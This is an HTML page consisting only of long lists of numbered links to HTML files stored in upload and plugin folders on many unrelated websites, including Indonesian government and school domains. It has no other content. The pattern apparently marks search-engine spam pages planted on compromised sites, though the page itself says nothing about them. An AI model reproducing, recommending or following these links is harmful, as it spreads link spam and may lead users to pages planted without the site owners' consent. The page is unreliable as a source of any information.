<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000136.html">148000136</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000137.html">148000137</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000138.html">148000138</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000139.html">148000139</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000140.html">148000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000141.html">148000141</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000142.html">148000142</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000143.html">148000143</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000144.html">148000144</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000145.html">148000145</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000106.html">168000106</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000107.html">168000107</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000108.html">168000108</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000109.html">168000109</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000110.html">168000110</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000111.html">168000111</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000112.html">168000112</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000113.html">168000113</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000114.html">168000114</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000115.html">168000115</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000121.html">178000121</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000122.html">178000122</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000123.html">178000123</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000124.html">178000124</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000125.html">178000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000126.html">178000126</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000127.html">178000127</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000128.html">178000128</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000129.html">178000129</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000130.html">178000130</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000131.html">178000131</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000132.html">178000132</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000133.html">178000133</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000134.html">178000134</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000135.html">178000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000196.html">188000196</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000197.html">188000197</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000198.html">188000198</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000199.html">188000199</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000200.html">188000200</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000201.html">188000201</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000202.html">188000202</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000203.html">188000203</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000204.html">188000204</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000205.html">188000205</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000101.html">198000101</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000102.html">198000102</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000103.html">198000103</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000104.html">198000104</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000105.html">198000105</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000106.html">198000106</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000107.html">198000107</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000108.html">198000108</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000109.html">198000109</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000110.html">198000110</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://torex.in/wp-content/sites/238000021.html">238000021</a></p>
<p><a href="https://torex.in/wp-content/sites/238000022.html">238000022</a></p>
<p><a href="https://torex.in/wp-content/sites/238000023.html">238000023</a></p>
<p><a href="https://torex.in/wp-content/sites/238000024.html">238000024</a></p>
<p><a href="https://torex.in/wp-content/sites/238000025.html">238000025</a></p>
<p><a href="https://torex.in/wp-content/sites/238000026.html">238000026</a></p>
<p><a href="https://torex.in/wp-content/sites/238000027.html">238000027</a></p>
<p><a href="https://torex.in/wp-content/sites/238000028.html">238000028</a></p>
<p><a href="https://torex.in/wp-content/sites/238000029.html">238000029</a></p>
<p><a href="https://torex.in/wp-content/sites/238000030.html">238000030</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000091.html">238000091</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000092.html">238000092</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000093.html">238000093</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000094.html">238000094</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000095.html">238000095</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000096.html">238000096</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000097.html">238000097</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000098.html">238000098</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000099.html">238000099</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000100.html">238000100</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000101.html">238000101</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000102.html">238000102</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000103.html">238000103</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000104.html">238000104</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000105.html">238000105</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>

<em>content-1501</em>
</div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 13:00:52 -->